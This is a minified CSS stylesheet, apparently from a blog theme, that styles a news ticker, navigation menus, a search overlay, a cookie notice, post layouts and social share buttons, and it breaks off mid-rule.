a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing 